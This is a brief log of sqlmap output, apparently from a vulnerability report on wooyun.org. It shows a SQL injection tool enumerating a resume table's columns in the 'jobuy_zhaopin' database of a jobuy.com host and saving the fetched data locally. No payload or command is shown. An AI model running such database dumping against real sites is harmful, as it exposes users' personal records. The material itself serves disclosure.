 Sqlmap 1.0
[22:16:57] [INFO] retrieved: "zhiwei2","char"
Database: jobuy_zhaopin
Table: IJOB_Work
[12 columns]
+-------------+----------+
| Column | Type |
+-------------+----------+
| BeginDate | nvarchar |
| Company | nvarchar |
| CompanyType | nvarchar |
| EndDate | nvarchar |
| ID | int |
| IndexID | int |
| Job | char |
| Party | char |
| ResumeID | varchar |
| UserName | nvarchar |
| WorkNote | text |
| zhiwei2 | char |
+-------------+----------+
[22:16:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[22:16:58] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\c1000001533.jobuy.com'
www.wooyun.org